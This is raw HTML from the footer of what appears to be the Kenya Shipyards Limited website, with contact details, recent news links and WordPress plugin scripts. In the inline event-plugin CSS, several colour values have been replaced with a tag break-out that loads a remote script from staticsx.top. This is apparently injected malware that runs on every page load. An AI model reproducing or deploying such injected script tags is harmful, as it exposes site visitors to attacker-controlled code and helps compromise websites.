				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a1303b3" data-id="4a1303b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4dd9f7b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4dd9f7b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e96528" data-id="8e96528" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-618779b6 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="618779b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> Inquiries / complaints</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7376d50 elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7376d50" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+25420000000">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+254-726-277-377</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#6d04030b022d060803140c1e05041d140c1f091e430e02430608">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="a4d4d1c6c8cdc7c5c2c2c5cdd6d7e4cfc1caddc5d7cccdd4ddc5d6c0d78ac7cb8acfc1">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/k4RjHHBt26tVVUvv6" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-search-location"></i>						</span>
										<span class="elementor-icon-list-text">Herufi House, Treasury Buildings, Nairobi, Kenya</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/k4RjHHBt26tVVUvv6" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-card"></i>						</span>
										<span class="elementor-icon-list-text">P.O.Box 9706-00200 Nairobi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1338c95" data-id="1338c95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f046fbb elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f046fbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Office of the MD</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bc7a48d elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc7a48d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+25420000000">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+254-700-278-278</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#c8a1a6aea788a3ada6b1a9bba0a1b8b1a9baacbbe6aba7e6a3ad">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="85ecebe3eac5eee0ebfce4f6edecf5fce4f7e1f6abe6eaabeee0">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/k4RjHHBt26tVVUvv6" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-search-location"></i>						</span>
										<span class="elementor-icon-list-text">Herufi House, Treasury Buildings, Nairobi, Kenya</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/k4RjHHBt26tVVUvv6" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-card"></i>						</span>
										<span class="elementor-icon-list-text">P.O.Box 9706-00200 Nairobi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-306abcfc" data-id="306abcfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c99bee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c99bee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66f4ee9b" data-id="66f4ee9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6db92d elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="e6db92d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">RECENT POSTS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-69106d0 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="69106d0" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-6863 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kenyashipyards.co.ke/kenya-shipyards-limited-marks-five-years-of-shipbuilding-mastery/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://kenyashipyards.co.ke/wp-content/uploads/2025/10/WhatsApp-Image-2025-09-26-at-21.22.10_ffbd4f1a-300x200.jpg" class="attachment-medium size-medium wp-image-6864" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kenyashipyards.co.ke/kenya-shipyards-limited-marks-five-years-of-shipbuilding-mastery/" >
				KENYA SHIPYARDS LIMITED MARKS FIVE YEARS OF SHIPBUILDING MASTERY			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 6, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6832 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kenyashipyards.co.ke/where-east-africas-vessels-dock-mv-kilimanjaro-in-safe-hands/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://kenyashipyards.co.ke/wp-content/uploads/2025/07/MV-Kilimajaro-300x200.jpeg" class="attachment-medium size-medium wp-image-6833" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kenyashipyards.co.ke/where-east-africas-vessels-dock-mv-kilimanjaro-in-safe-hands/" >
				WHERE EAST AFRICA’S VESSELS DOCK – MV KILIMANJARO, IN SAFE HANDS.			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6826 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kenyashipyards.co.ke/cdf-general-kahariri-chairs-15th-kenya-shipyards-limited-board-meeting/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://kenyashipyards.co.ke/wp-content/uploads/2025/06/IMG-20250620-WA0029-300x200.jpg" class="attachment-medium size-medium wp-image-6827" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kenyashipyards.co.ke/cdf-general-kahariri-chairs-15th-kenya-shipyards-limited-board-meeting/" >
				CDF GENERAL KAHARIRI CHAIRS 15TH KENYA SHIPYARDS LIMITED BOARD MEETING			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 20, 2025		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-22fb0604 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="22fb0604" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1922729" data-id="1922729" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51bc05e7 elementor-widget elementor-widget-heading" data-id="51bc05e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2024 Kenya Shipyards Limited</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a781648" data-id="6a781648" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8efe9e3 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="8efe9e3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://kenyashipyards.co.ke/partners/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Partners</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-44e1072 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="44e1072" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.office.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Staff Mail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fbfb080 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="fbfb080" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://kenyashipyards.co.ke/privacy-policy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6b039c13 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="6b039c13" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Terms of Service</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-29694b5f elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="29694b5f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://kenyashipyards.co.ke/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Powered by Kenya Shipyards</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>





		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://kenyashipyards.co.ke/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=1765856913' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kenyashipyards.co.ke/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.2.2" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Month"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"yy-mm-dd","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"i18n_dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"i18n_dayNamesMin":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Year"};
//# sourceURL=wp-event-manager-content-event-listing-js-extra
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.2.2" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https://kenyashipyards.co.ke/em-ajax/get_listings/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"/em-ajax/%%endpoint%%/","is_rtl":"0","lang":null};
//# sourceURL=wp-event-manager-ajax-filters-js-extra
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.2.2" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1765856918" id="embedpress-lazy-load-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kenyashipyards.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
